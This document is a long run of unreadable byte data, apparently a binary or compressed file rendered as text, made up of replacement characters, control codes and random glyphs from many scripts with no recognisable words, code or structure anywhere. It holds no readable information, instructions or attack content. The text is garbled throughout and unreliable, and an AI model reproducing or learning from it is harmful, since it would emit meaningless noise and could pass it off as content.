��5Y�?�?����s7��.lC��z�O�zi�h�������q����w��������@���w�w���8(I���,����ۘW4�p.K���x�A	��v����J�զ��:ڨ��ׂT�a���>�A;/G�����ܭ=���\����@vi�i���ńv8Ҽ)'���U�����f���_?�p�R{�T*����nS�Et���h$�V��>k��3T�C������10{��9�r�VZ�G!��0�Mwܟt�#I��I��m��
�����!Cw�Iym�bo����[A�|/'C��;}7����w��3��)�����	7�w���p�-\c)G{�8�vw��N�w���ӌ�|G��y���1ŊW���|��O��B��hL��	�h�r������V ��k����j���iP
wx)(�Z��*ˡ!�I��p�I�BA���=�Ж@��v����^�o��ե�Y����r�.����0O��aد+�.
�u���5��Q��B�o�Ȍ���8ə��nT����Ӫ��,G���������B�/;%�����l���B"
w:��JtkF��lrG��<;�+���-J�?���|E���(�t����A[��
�'v[�$-:@���L	ɔ0ˍ����L�M��k�Ԓ'˅��N茹s�;�E�k� y	P�w����r������(�z��?�L	��@����k Ȳl�)��d5���T��	��y�/���J^6-�A��)s29�ܸ��$	�M�ߣ��Z���Βʳ�I��i ��Y�ٶ�q�M��	#�?�MT�D%O���}!w2��~�l'��鬘��gi�ɗ��\G+��?'t�G��W�&a҉��P���t벗�	���}WX�32�Fv�s���+!����)�ɣ�4%O��tXHǴe\���H�{��������dͬ.ʒw˟q���3��D��+�=q�2�xF�Q~2���Pe�x�@�F�<ԥ���0	�0ɏ�����M���5��K�q����������Q�^k�O���B�ؖ-0g��R�"�M���ƨs�����y�j�M�w���,	���}�`��lKَyh�,	������W����5	�Z���4~�ɨoPF��/6)$F����(��
��X��8��8�&j�������4j	w��RyLϡ�����~ϡ�r�x�k����𚸿���:���)���H�E�M[봲y�l���̂jȀ�z�ʟ@�-�!©�T*�Ë;
D&���ȄΥ)t �#�U�<���+�܈��ޙ�	 �w Ԧ��@��yw��bJ��*��Ԯ.��w����sϙ�H�l�����1� k��8-L����d|j�V���Hk��n q�|`��OR��j �)�2[�>���"�����=��j�<��A��*����l�7���.��A/¨�[�-�B���*�0��Ȉi��v��J�b��0J=��0���S_�>�\�4I�h��b�X{�V����T���A"݁�"�퓊!�dO��Ŭ�q��ڊ������?��?�˨��%�UΘ+6j��b���x5&w@,��� �����~�դ#&�Ju+ųK��J��;�q%Ȕ��t��iG������=�uS0yU\�_O���Cx��I!�R���(+?J��e�T��3����6u��yyI�����	&����h�z2&�EmΏ�
�u]'P����㘙�̍3E�P�j�͆�Q��������\Q�
�^*�i���?n�%�l���ܙ~x��i�����Ǔl��b�5h��r�Io�d0�rZj| �2C�C��$%�w#�U	�@�B	K���c�s\D�� 6��������.sϨ���h�2J�v��#����?t����6�9����
�n�Y�QJNP$ �
�ؔsS{P�n��*똋�tk��FO��،�Lk�۸�-a�1�$q���ҿW���E*~	w)J-�����8
 Li~��"�C�@�q ɨv��4�jP��j����� ���	a��	1_i(��,	��9���
��#pd�%�	�lI���	�J��a n�w9�)�j�	�)��(��� �����hk���p�PL�\����H��gh�����li�0��b�ͨW��ez�
P'FБ���	��2�IE��Ư�ʀ�wO�b5��AϞ
�x�d��苃����F�T�ڷ@���]�(�\�Q،��ΐ���Ȱ���٘L�F��B�#�l�ǰ
چ� ���� 5����H�g����L���)�l��^���T�L��o�E�q���TȖ��k��r��C�ތ���y�m��w�0ٌ�W���4�xr��̀�Ys��Ȍ�i�jPˌn��at���ЋP�.��Y���(�wH����.�K������3͌l���z��w��y���o�<���H��(��i�U��Iɍ ���0�p͘ջ����������x��?y�"*��؂"i	�x�6����xo����Ȍ�8������������� �Z�.��[��o��~��붂���)�������͸��`���������p�����R��w�� ��h�A���|�S޳ ͿH�Ȣk.�T�����|�q[��eYw�������� จ���	]�.�/����y�I��`�*��ܘ����ξK��Z���<� ��`����8�Z������`�d �9~��w���O���h��8t@�s@�H����9Ӡ�� ��<��9ހY��I�w��;�O�ܖ�j��Y����͆��"j��x�TH����d�w
<� ����~��wh��)��x�q��	�PU����������=�Wz����zk���<�峮�|*�	�-�	�	����fk�&J����6�����; �����ȈhȈ����+��`������A��<������0n�������w(��8������5	�.��"��1 ����a�����b�
�a�q�}��'���	�2q���V�����@�|�/-��������N!к��չ������a��
��&���w���X�q����o)�4Q��a����
�ރH�]�0��`������X��J����.����� �T����b�x����8/���}�>�*���eјy��O���ԷH��8��:ߨvQ���0��웚�I�`.�^)��4���ɹ�la��d���H�tȈ�(���h�����̩�Q�H�h{��(���]ƫ鑸"�x��I���+����_�����ȶ�rԊ�,� *��� ��aw�Ȉ����!�؇�~��͘3]�	ђ��H!Ӣ���o`����-��ѩ��0��؏iI��_�T���L�޹��,��,���ݝ'p������Ȉc���!��{��"j���+��w����+s�񟸉@��0����,�읜^~�LҘ/p��ǩL�o �1��d���x�ܸ����؇�!�<%�� �"��l"����N��������A��¶�B#��nb�ub��J��ᾁ��w� tx�h8;�x�B��X-�A!wi�)�{ьـ����ȃP�[�-��������Z��ޙ f��n{�o�J���r�KЊ��;@Θ�x|.��"��x���!�����@"�I��9��p����[΃�9�Ѩ������[��j��͊��_�©<���Z��q؇�o8��8{���?���I��z�i�CŤu�L�&�@'���L͟�^�"��i�~X��B��ځ�>#{��w9�j��9��1����c����Z/��9m����8>rR�K.^2�h;B.?��;��;����Y�Ո.X�9M��z��ڊQ0��/�ٛ�܉����ЏS���?���pES����zЇ�Ȉ�ψ��-�A��q��x��	��4�3ݏK���X�{����Uk0|팔��ߓGa�-�Jnn��y�����C��X/�X๸��K�x��?��-^��Y���z6GY��#���z[5����D���xI���*��H���ww��`4u������،�(�y@�4K���?���B������ͪrٛ��e!��(�r���8�*,OM��9��p���=��у؏����|�����HLq��^ȩ�<��H�阎��;D�9)�8��88�ψGx�G�����ù�����h���΄*D P���CJ
C�99�	����������0B/�H�X���I]5I���Yﺋ�X��耬x�PC�� ^��s�i��̸�6(� ��o� �M�I�gD��w(1�с��g��m�.?B�jD ����a�\�����Ǩ��8��x�?��UX��8�=�������5
И�Ї��B���؋��8�x���#��iݏ�IKyB~`6��\�	��$[-�.c(�2�t��N �vꆀ$Ь�e�%��:���l����5�w�=���%�d�N��H���Rۃ�X�,�<��������(��I��I�$���0�6wH_�y�5ݛ��+-4=N�\����ͪx�����ި��(Q�U�wŘ(�ER��d�w�N(����؍�x��9����xţ����S�t�	���J�R�����)2�JU�!�����0\%.P����T��F�1JUy���x��x�XYW���������ߍ7hQyՃ�责x����g(��8[YW!��=�*��^J���&鎪�=��#ZȢs�Z��|t������<�Y������R�e]������A�2�ǈnwhQ�U�����Q�(���S�9W���H���H��e���wn@�%���Fq*��{�&�)�q����	rٔ��E_���n�u��n@��n���臎ȍ�vQ�xQU��ި�G��)���'d��Z� ��K[���X,�Ȣ:��j>��Y��n��E?�mu�d�� b�9b�i�r؃��e�oy�Y"�8(c���io����(��`�hʹ��z��=�ى*�@��I{;J�IXk��Ȃ��e�鉞ō%czO��'yi��jnd ��eQ;֘ߕ�������&����g!��w؏�xr����rDg�I{�*x��O�8���Ę&P8ZxK���g����7h��gyg_y��}��e�8ȍn�n��Ew8z��������DX��i{�t����X�aw�;�����b���H�7���fn�z�w���H���z�&f$�����F��,G�:_��e��׏�D[wȃg�D������ �Q�)�y^��!��"}�C����nǘ<W�xv�|��;�Yq��6�&MP�и#�z��w�D�<���r柸+K�yw؃Yh�=�7ȋ���f���yg,�i E��~���!=LJ7w���P�� ����ϩ����l�����%���O͡�Z@�����z�� v]q��j)�w,u���JL++���+8��*1�Yʐ����X]#J&��@0��֍���x׋ �+Ie�_f�3��&S�B\7��vM�pE� 
���m7O���.��D �����Y
���(ݐ�j�@�õ*� ����J)bw̃=v`��h�J�����'A��xm_"����zI�V2@8�o��jL�A���D �ϡ��_SDD�c� �Q7��w��9�NO��� Z&��"$���f�#�������c&>��mDRg9pO�
Tʀ*�*1&3<�y����, V���HN��*+�Ӭ=]��眰����p���s/�`s��r���<pȅ*w���Z2�x�N�l> �ਁ��	@��wQ�Ƶ� �L%�� �y�H$9����8sۀ��9w�2)���Z����t�*é�L=�w�g����b����l�ă��2,�+,
H�b��X 	�����8O/�v�*�� O	�qtO��w��K�C��1�2-X�����Y�Al-�������d�x�Z�*@x
Ūbh�*�pm:�nx�+��po� �)e�������# )Q�5�Xm,u�*�ʆ�<�p������
��)�$������ߩ��@n�9��ϔ��O �+���o��K������+���w����b<������p��U����w	8 �@(��D��ؘ� 8k�>^�|@���0�����Y�9N��YKn��ɍ@�r�M�q�*z�|tA��`ǝ:���Z�U���*����*��
���kk�͊Q���2 ���h���	"ĆV����po��~�J	�/8��r<$�/�hǙ�Z���e�h��ؠ���(
�*	�i���� ��*H ��KS@��l	uK�&́4yH��ت�U�8�lc��YW���wV��Z��vi��a��E�vI	�Xͩ1qϚv9
�T���hۇ-}{�#�w8�"�64� � I�(����w�
ɤ����铺*G�L7vu��[R����	A��č�,�t+����p�����lk�>p��:ױ���)��︒��p�iH�3�π�华h��
�� �q��p9��
�����n���tk��h��\������j�I����đ���H�������;(�4��ά�>+@����w`̙����v	��ګڸ�!{����=�M�,��x���H�����a�ǘ���G����}�ȵdy��@��芛�(.�I�3��a��I�לG�n�����V�������,@�?�v�[�؀�7!�\ ;�n�ﲫ������0O�d8��j�쨒j |�z]{M����â$���̀���B����lq*��̂���PI��4ϩPI�8��fػ�]h�gD�[�6���p�$f�A�)�ŦtQn��L;w���-�6�-�]�ʢb�ԝ��˜� ����l�^����I�y�z!�Ԃ��ŋ������(��+����8>� 2�O��ʿ�A�˝zп0��y��r��5uP�rq/ܫ���vЂq�����4�=T���L
�a����w�[���Dt��h��L�Yc��:�kv˯(�wY�E����1�����t��*բ�}��������z�1�ܩ:� �7
�С���a-�8����Iv�L�w�x�#�	s�m,���$��j��⳩�����8��vYAbi%�PHU��k�J��:t���ؘ�kkO���Y�g9�l(h�Kf�ށ�.���ҫ�2�9�.p��	��(ʐJ����I�dO�������N�j����&��F������x1�ܟ��`܆P���nؽ�����|ؤ�(���� Q�t��v�w�;�OI��-�,>��Sbj���8��f� 0K�a�Ni���D��brm1ug�)�Pw�5�3���f�����ep2a�{��8��w��/�f��ٛC�c���|�b�O�.{/;�ԊK�l���s�p'��8�H�l�f�(����Y�#[��D�z@�U�zbZ`��?M�����ܨ��HA�{�T��⎌�b�R"L�"�Jm���T�{ {�������WJ6џpX����QU��z3�����	��K �lѰ9IFCwK��_4NC�n��g���HO���9K��濻��E�ǩH�I���`�����wY��6H�Y=7�-���63�I�Z���j����<���P��/,?f�P��D���D�*�= �>J�T7y~vz��$���Uk͆��g�z�i Q�U�30�GЈڊK��ߑ�oۀ�S���/heۀQ��Q+�&k�Bk��ɛ���l��D0�����ɣ8��X9�(�ːtK�v#�w��%�x��p�v��P���� ��6!�)K�X�)p=r>� 2X��j0��ɇ�Xs:�$����� �� w����1�*��K>�J�aiHI�QI�ۀB����̶p;���ɔ� ��h����D�jj�6�� I*�j!�w���S� � ��K"k0&˯������D>�;��K <Qs����N���@I3h��L'�S	�h��H�Z0 �x	��wPWQ� �@�H� �����J�H�����ށ�n�	+���(6r9�8, 8� xMF�I�I�l�\��		+j����@�, ���P�� �4w〢�:��p+�<f@���:��V��Hߋ+�p��̅L��4	��0� N�h�� �8��O�&�����ڨ��/�㖑�$ ����Q#2 �@ p������怉8�ç;KՔ9�� )�8)=Ċ����3�캨8����1�{����4KcN�(�� �	�@Aʤό!`'� #q����A!o���8��", �� (�L>b�	����l2���ჽ�4�0�0�������p�� w(�@���T�ى�H�� �ϸ��Ύ����Ȁ*uY	��Ht��d�t��`�`�HF�XA"\ ��8A� �|��D��������
��E�@6 X���`�������Bk��$�����P��0�`�N��
>�Fb�r�ƙ�Fa��  �씴5K��
���LL��-�hp�8`�G�� ���g�G(p����`� ��Z���PN�Bpq8�h��q��) @��*M��X�� Ѡ 33�w�ъ��X&���Ȋ�8�� �Q܍�U����������ܜ!��p�����Q[�3�����U�4bɭ���h��� Eڀh	�q��ȃ'PY±��ݲp��P�h� ���y� H��R��������*�Ti0�a�����a�PJ/�ņ-�8�� ��+�z+�
d������߆���Ê�U��U�U8�Q����N��6�
�Pfa\� �U��&����������c��� ���@�wL�Z�� ��uQ���Ȳ�����4p�U���S\ H�`Њ� �^�_�U � H����	���\�=@Ҁ���Kd �H���њXː
�pܪ��hP	�P$�B�P�PWa���{ܓ���@�@�da ��hТ��v(%����p��;��� X\,]�Q?Ȕ���@��ߞQц���	�;M��R�}[��%�t���Z0� � �#�	��&e�h���p�DY���}�
�wx�G=P�ծ���M{�S��G�X��(%��H��@�����\8� 
��Xϣ)�K��X[>�@�A�T�QQ��8�\��W}�������8A0_��ը����������9 	zd����d��Q����� $IG�����t ����@�ٓ�&m �����؊ F��(��A�JM��į�J;0褷e�}��T@Q�����b�XŊ�@�Q�vU
�01wu/] �ۀڹh_��0��ЖZ���wW��
m��2��J�HN�Yλ ���u�U��Ⱦ��9Ӌ��	��J*�I
�kU�4������锰\>�\�=�2��f�������b ���l̻�8 �PLp�H ˀO���%����e�� �D9�;��S���]��Gl�<��Sn��'e&j �8S��"Q��,��ñ�E �p��V�`��@�F�" @M�.�m��=)�����X�22(�������Ј�fܓu��H��w��
�h�ih��y��-kJ�tpN �oଃ�6�Q$�u2j������x	͠���o38���O�2>�^ n�W@��
����b�F ��3 � ���މ� ���`E���N�.<�̢���$�����m���P�������ϵ;����`�[݀����H�c���@�������K<���������b�X�yL���� %Uk�Հ��`�@U��c��q��	 7$���� P��ȓ�Xwc4�ȎІi�ɞ�:ӵs�|���Bn�M��XSE�9�hO8��d�dH��#����$��U���ͨ�U��� �� ��8F4��:�;��)� >�-H�:��0c&������`�s����������n��uD��Bo{	)�!n�,�Q���a�~�_ff�+V���d����F�9��w=��#��T��U�[~�مr�d���c��jg�c�����Q� �A����x�7�c�{��3-����w�4	�l�i1�o�	S�\ฌ~����-.o�X��X�-N{���'y���
�p?N�/eyQQ	��
�XnEJ���Ï]��م�ᤗ_���ZR3P�`������c��� J�,�����/��P���h�6
n{�� �O� �N�g/��B6�W{Y5��~��F��7�ٞ|��|� ��
��	��{��h��8��y�8���z�8� ؟ُd�g��}�@a������Z|�i@m� ��:�D�W�w�nj� ���������V��/~�o�C�b~MQ5��D�� ����/��| X�P+�P�E��%��H����0��8}fz|'}$���G-���w�A���߯
W}�w�	B��YR�xs&��?����� ��~�
�O�6�V�
�b����]��W��q�x~��f������FP�y�<��Sc�*��<��-g<F9�FR�ZH�vyօ&r����
h3p (��m]���&n���Vl��?�ZwE}�&ȳ���v�0{j|M�/�uV��t�z����v �	�0v�p	�	'cc�Z�����X�����ඨ�	r�1vRE-� c_�������㙙
�׶Y� Ȇv���x�J��u#�xO�� Dq�Lh�}�J�N7�����g,I�~b9��Gɵ�w�X����@q~�p�Bh�{u��xM������R�aI�ڳ�l�ER4$wN�Ϡ��&{�ʭ����<�.&ţ]�^��lv+ꯗ�	h;Gm�6�y��x�΄��w����I�넁x'8	��$x������y���iȀ�
'we�a�.��^s_�o7�?���hk�!
ɇx�g�	,�U�~���f*�9L�p�������"ہ��׵�I9�e� 'gW��aK`�Kg�u��� �|�	t�쉌hL���@Q�џ��
�����R����vk����nS5��5���ILڶ������t���uǶf�U���՚Y *:������m�l��l���]�c�w�wD����G��n�����xY���L�����
�������n���w�y�ͷ��� �nф���F�}L��N���~�S�y�Em���l�H������L���mIֱm����ߡ�����xu���T�悁P��~�}�����2(���2�"�"X*�v����l���$1�rĈGhk!����私iH�ېȈ��H8G��`�ȶ��#9{��k\B����l��Yp��)��wd�뤳�C�����)Y��y�Ǆ�ܞȄ$�󼶆�I�@�b�18���2���Ȟ��z3���N�z�<���dR�� 5=����-÷n��s�LnJɻ���w���\빉p�t$�����ŞB�]Z�8�������M]�{<�D��X�&�����@RP\W�[��o�>��*���X_��^ �ŜRz��|G{�K���0�,a��]Kg�➼Zc�	��HEp��}~��ɧ�X�t����u���~-w�=8t�C�퉈��F
�T�����	������|�b�l��- �!5���������L����1f��u�զ���������K�~�*4ۨ� z!
L!�q�/�Z�g��q��x	�)��o���d���`i���J����1I�ؙ��Z���A��_��C���
Ш�|��N荣�I����8
��h��X˴�:!ˌ���p��<���:��������:�D0�(طS��A�K�%�����z��B�w����h_J�Pk��xU�*�d�μ!jW��+T��� H	�쩌f�Q�\
�x�w;F�$흌�����8
�숔ЄXҿ��ͺ��0/��J�dA�o����������(�m!�|�텗(�;ьC�@�p�`��qܶ�QL����l���
D
X,�w ��z���`μV��"jL:��X�
������N��1��ː��M���Wp؟��'�W�m^.�M��b�x���u˸�wL��O�8������ K���H�N�x��g�~Вhi����6�B�8�pI���44����)���∧�,�� OZ���X^�~ P�|������J�`��� 4\J�~��.����th<(7T,�1I{��k�.���
�L��e	'n�V���(m�-G)�q�(���y� U�,Z�����K�.�4�� ʝ ������Z�&�%��Kʅ�b��/�=p� w�.��ш�wW�	�P���蹟����U�]����}aǜ��$n��<U
tˏ�鋌��I�n��g��̾x=�̩���VTl�F�D/�����7<��I�0?��ȳ���i�7��H�`�d9�,���/i]��Y�ƥڷt���-�� ��$Ȑ<���X���N�4�����T�.�l��q>]��qp�َ�W��b^�Qș|Ց�)P�iɔ�V�tKB���Q��*`�5L��P��$nC:����aw�ڹ�ә�P�r.浀���xf���-�[����艃����[x���H���Z��I�%��*>�L�7��}���m��+��6�9�C���ː���8������6�9�r�91s�ϕ)��H#��о��(o�8�����s̹ȱ��b�h��7�UN����b�޿�؎��	���B۰(��w��Y�J'L˱Ꝭ=ɭ �3[%L���0K)��8�� >�˹f��}� ��8	Ul�ˀن�6Sf����J�Bތw��l��������tH�D�@F�V{��i��u�R4��LAt�
k��q.m��)�C�^+���������*���p�5<x�^�ߒb����=s�3T�
�X�q^������ńm�x�☃��#n >�+'�T�0q�@ph�mM��_�XA�u����N�tH�,�b%P�\HQt��)�(F��
=5\��D�9��I��ԃJ|V�)��U�"��Ď
�HK�t
��/1�\�� U,]J��PAJ6	� ����w��כ�K���a���JUiU�X s5W�M�_��\�NkI	l��u��xI�Ll�DŤG�	�
gA`��
u��u�5����h��̙����\϶�SɄɘȵ��Ml�g\���[�W1�X��Xɑ0�D���ʑɠP��$ې��Q��}I��RVɘ�]���~*��ˎ؉���$���I�/�[u�hq���NA���-����L���������薉�I���dT�_�(9����aE���F��Q�wb�Ʌ�I��S�j� T�k�>��Ī�"Qsd��L�ɘ�Mh��U����H�9yQ�\��� ����Ș�0��d�_��6� ��ɳL��I�^��b� qj�j����]�"m���k��B\T[�IȘ!�Ll��	�����Q�D�L��E��S�XC�z�;��nyG%НHH�PC;�j�8����`	L�QhX@t�eK���>��`N���2�j�d++����H�|j3=�_��4!���+��U��H�W�V��4H��wPL-�I�æu!�t��$���E״O>�Dŀ��MH{��L����IȾ��A]�8�D��ܨʰ�n���UkK��B�e���)E�T��m���(�$�Ҕ�X��Gu���\���Յ�H���	R��M����n�*���L|�� .�qU�mZ�%]�@��������ʇ��H���L�����Z�����D�诤h�S�ZC����u]�Ȇu@�PC�x	Qd��}�dE�d���ޠ�D��`��w����,����6��r.	�GQ����H�pO���� �ZL�2�s��ft6C؎��y��Ѷ�Szx��Iz K�u{�I0��vK��(��	��̅�La����Ɇa��ߛT��_�lX�|��5���Gp������d-U� �d�iɈ��Z����`ݱ)�jڦ���v�6�9� �T��"!���B�
��(�U����
�Ζ�ŵ��� ���mKk��6ï܉*�,��+�����h�Q�wə<�c���~� v�\����"ΡI4�$>��`���C$��"��l�h�k�*n�,oJ�+������`�P��P	���#��Ǜ	ԵPO�L��	�����l�a�	�u��Yi�E"�P�YƑ+�S+mm����QdI�P+���ޜ�N�ׁ$����(\ HyE�¸d�`���n]/�r/�6X'�#K.��f�'�����&�+Y�HA��XFk��g=���V��S�˙�������E���)��9a)���3�w%ɤ}�L�LGř�%3���`I��*���MH-ԖU�rV�B �d�PR.�#�n��Le�q�R$:h�)o�xbW��^AҀe�!x�V#8N�y�Vn�Q{�L������D	{��עY�"���*�%o�bq��n�/�%�(�
u�5��;A-�ϱ�%��K z��x6��p&�t&MIhK.�a���GY�d��*$J���V�x�"/��'��\]h�Z~�L�� h��V�������ґϚ���ɆM������w��4
o	����u�L+8�"�~�v��y�4����,za��_����|�abU��"R�IY�#8�`���y�cO��.��Y���{FN�Wl/���*�k�:d�O�S,����/���^z���"c�%�PzPBg�"�D�e��_ͤ�粇�r��φ	����lK��j+ m�N�i�L�1�\gu��c���c�DL5�8�#�8���,á�1�&�\ۏ9�Z��Qx�h�Xm��	�@�Ȩ�d�QxI� ��w$t�
�N��Bcʥ��ޞ�N얎���t���r����e���8�D����c&ʔź��K�<�.M�D��L��|_�"�żae�����VO�'ɼB��ޠLl�8�5Ɖ�%���n˨�G�KѵY�`Mz��"ͼ%ț�6Z�LEe�+�S͸�q��V�Z�������B��-��\��:���?"ժW| ^����˹��md�kq�l�u��mq��aU]����\�f��/t�(�*�bɬ�v�w�,��������<݉�4J��Ѝf�;��/��_k�VQ�>Έ-J�W�#:n��<̋#���/2N��A�{��#�s>�ߺʄl{����|̴I�R��Lm͙mꝈ��y�%� 	���;';ɽ�Y�%q����K��̝,��,m�O�����'�$�_���ꎟ ��?}��љh�nW���3���Nq=�����X���S̼����M���o�G��蜿˨��gw��Qh�~c��p�tH�$��߉c�Ip�bc���@w��W��_!͸zi>�\�n<�)��a�&�������U�~>���V����b��tH�4ʝ����Gmş�Q�ӊ
y�P��L����9zw�	�6V�T�܉��e-��z?�P>�1h�L�|��W��{q��N��ݫ^�@�{K4(�8!tbă!U�[�MH�O�ϖ����_ʄ��L�veq� ���?�Ό禼4�kc�詚ɝ4��ۥ,"�òf��ʀ`p�<�G$���������>���w�����&=�:���O�M�h�ֶ�4����gξ{I��8W�1Ȫ�\�3`�o���0�5�	;͈aX)��4�S��d��?�?l����]�?(�]�1�J(������{��	U�@"�#/�l����4�^��Y_質�{]^��`i�@QKW.�9���Jԯg�˰�-���h>Ҍ�����:9�Gmq�;07��[�?(Y��I7�	�σ5���k��
r��"�WDt�����7�w��������Q��������2����,���>D��*��E���gɷb�?&�P� vH���,$?V����۸�E�yY ��iWQ���5{�q|�Sb��~�	���YhM���nf�( �j���.{���oc{?Ȫ�-8ip���L�	������C��ӌ�!y'�I��dq?/@�̌�h��6�;��z�F"�'>�#z��I���v�m���/\#*Ƌ�w)����Ƌ��T�"o�ܵ��X�ͯ	�hH�P��w���0Uxʇ�#�..����ǜ�cu3���E́jL!�K���Th~nE"�ž�I?�I���l��+��5���P8� w����+ 0���j=�AW��k�	��FQ�a]7��M"��Z�����"�)�7���~C��wD�ݳ��{<A�r$�XV7|wx��p(�		w�\�l���\���*��x	'���x��zr�����)L��*Y��
 \�R$��  a�������U���
�S�(t:��k*�.�gw1ovƠ H��$96pj282�	��Sb�Fs���^�G�&��6Ҭ`,0����������Ǩ��
����XɹdT*������ P+���*�� ��$�Ƴ(�L��9+	��jCEh�f?��;��.v��( ʴc�	ZBb���z��c��X�[�2�`�	fAZ�eR#C���Y<�6@L�h�k���ț+���x�EVt�R�h"����Ԍ���0�%JZتj�~�\K
�0��r�z�tD�k�Z���>E�Ua�	�m$w�����6��d%)��S�/�Q"<^)2�8^� ����m���������������Sz�Mp��R઼w��VT|�8H��<��>!kS0!0�P(�c�!�ޡhRt9��ͭ�("\
�Y	�v�<��2$�uZ[�1�'S2����
F�����@� �����x)�oE��`T#H����j��a�x�,
�F� �����1m\�z�<ٴ�O��%1�voj��3�?�J�1UB�1r[���\�"��w� v���M��A��飪��hjc.T��hx@�W�*���L��w�a�m�*�������
��������)d��F�@�B~!ӄl	���V�!���A�N��\������`�
O�M���&-P@n��@A���f��K)�nJ��eż�rT��5�ɔ��U���Ix��_!�"8�����p׎g-H8 B/����採�!��%��� 
��+���]�B�~p��cj�:�'\�͋�@���٤j�w[�i�m��\b��ɶ�8�� fY	�X��y	��{ |8�\ȒS�́2��t��A���!�m��1sFI�j
�a��"���,��>�V�zI�e�Ld��J4�Z���)�Ķ�� �k��p	����T�fji���6
����PK���B
�j�_sʤ��꽡J����'� Үi����C���(�E���P%�,]���o�������Y���\��gIOq��1������¤�k��^�u����w�-y���ӧ�bY0�莦�5���X�dd��2�J�xi�j|m�|�H�D)���K�vyƀ�+�\�q4����񚁣��1%Ǒ�E��*(.�<�ǮC��Z���������Ȓ��
�����}�/@�`݊��V��;	#�}����Ρ�:g�p�*�"�,������r��lꆿ���[Y��b�׋�l�\n��-ӱ$9l����)���!Ȕ���ާ�DB�&ξPy�����FH�\�HȰ%Ȳw���I����{��4$�r���j�I�a��x� �H��2����'�\�� 
���7�+"G��kdN/��$�n�4
h�OJ[�T^�m|���ђ������SX��C�th��� ����G�x�bɆ�ɨ����T��o�@��:)��<�>�R�~1�	`���[e��6���&�P�z���/�)i�<0P� �@��d�U[[p0X+%{T�ϣ�)�����Z��p�!����n�Ď��	�1w�>�X*ʜ��8F�	�J�k��	&������
tK��(`��ڍ$ܽƼ+�q"���S1���2�i�p�Y
������l��W.��xɛ�#
	dȨըx�8���c"\*��&-1���P�� ��B
X����
�PĘSLl��=��2�(�N�|~D+�� S�j�.@@kN��8��IE@�غ�)C�;bR��o�����'�f�mz�9��@~����	]w�p�����i�?���q����D���5XwD�!)��U�����J<#�d
�f��߭ ~�oآ�i�Pe�v!�w�*����������^�6J��T�>?�`)"��hs��:�������E�[�>i�@�b����f斺pظ����YΊ7�w�E:���?ӭJ�͗�k��/�o��� ��ƺ�nK�$J����Z�2��
��|Wwc�l�|\&&�:��hh��ā2&]�
��kհ>m=��bi�,/n��zl�+4\m�`"���g|D2bm�$Ǩw�i*����!�x/UR�g�J�Ng2B�ѧ8�Zx�)ࣾ h�j���-w�w��bd+����Bc>�i��)��8~���ʈ�b�pHp򋽔k�R��	&ZcPx"�Rϸ�O}�J�.'�V���XRX��G�^���j��o����n�b`+t,�UZ��>(�<>ji������f��9ϪY�l�RIW�%ļ"(dR���S菘�Nƈ,H�|ዺ�6�)�h��@+gxb� .�¡y����E��J�ф�w��Ef¨F�R��8K��MG�������A�@��lph����LI�>��Ƞ�z��&˚Eb�ٝ� �J��H��ڞ9ec6�=H���;j���税�q�D��J�j�N�y��d�.�Xƪrf�HD�W�q�x���n�)����Ŕ�Xty�,��f�*���c�Rb0	+rNStY�O�릎�/8��K��I�Ϩds��d�ƨ,H���b�K�����	����Fd,?��\�0�nK �ٺ�0�����¨��A�w�qj)%��0�7��g���.����@�d��jy�|H�%+�
W�ݴ\�[b�Gʄz>�{�%�>ڧHZ�`����E�V��˼d,� ��n���ʽ��Ϩ$'�X�v�����k�;@�������-�̒�f`��i��肮�g��OX� y"ƼS�����B��!v�ۨJ�Xd�[�R����+��
>~�f�k���h%�d�0@�(�*�����D�hHR�*�|!ž(� )�h%4Ȳ;K����)��w��tZn��%�hi�L�j樖ԁ�����Q[���ՈfF��I�c�����Ix�-Ȃ,	)nh�����.���
��sL�P��Kȋ���0f��I,��k��.�V���(®�b��j�x�{��$�C��YR'������7�kԦ��GX�H��[;ЌB�)h;;��(Z�=8:�<y��'�C��J������2 ��L[e�
>`��@X�0<��ϧ^	#Z�$�d�xk�
�g��*:�ƻ�sZ�����ƸwJ����x���\�f�g"�������k���ڿK�.�۳� ���ީ��i������d��y��k��ɂD��JR���؁q��fn��L�� �H����eF��l�~�n����vx��)�'�݃J���n�I�����*U�
�;�CB��J��+��f�� � ��/��9��o��v	֟騈�ׁj�8ړ�
&����E2HC�]՞,��&��
ɔ�����w)�\/`hE����樔�M{ D�ԮS�x�.eռP��w�NB"������l��$�qf�w�(���2*�( $X�����Y!��I���8x��)�@h |���c�F�d4d<Hd���D�
��ң��pȱ�|�F)Zp�t̸��I�
)"ΔnȒ�GR���o,��2����j�����>�'FZ�ǈ�Ψ>���}����Fm�@�7H?�%���H�Mm`��܈�����h�Li��p��0;z��Ɉ&'���㑆�Τ��ട���꬞L�\��yʰj��&�bd�.(lw��Є�C^�Æ��k�8���非����.�����k��K���֩�*H�e� ^�8��p�y=��߽�����I>Z��p�����^���W����(�ȸ��z���0�̧F�C�>���LPD��K����&��j���PF�����E�G�5�.���ᾳ����bL�l"H���q�Y�����߈���X��oX��׺SLɞ?z���:^�pȒh�X횬��%Ɇ��:��
��l���l;$J�"o�w�
�rp�
��
��h�*��بh����F�n��r��n��DK��O���P�K� �qc��ڔ�r4�dͮ���"ߨ"_�o(�O0�R!�4f��K��!��h�(��k��wɏ�%Y���>$^���"���wi�ʷ��C�Z�Ư.��pm��|T,�$̗J莊�^� }i�ʗ
R����	�hݭ~Jg�6�޽>�4p7���!�h(�X)�vX_0d���v鉈�Zph_�RbH�\z�6\z�Fw�Gq���kj��"q�t����/��ٔ�!�$���*��J� �;eʗ�ɟ�ꗆj;w�!�m�
�*@�@(�L�e��(�YF�Z�R)�󨚰�?�Ԏ���j&/h-��d\��d�D�&:Q�h�VZ�k� ���)��H���E>�J�4M���ˌC�l�n�|h/aJ�FK<�¨����ȵ�S���!��Ě׼�D�3�����X,�R�F胁ʌ8h��J�D���iV�*��+��i�~���%�2�B�w�&2��rG*3�ޱф�Ks�,IN��2th|ؼK����
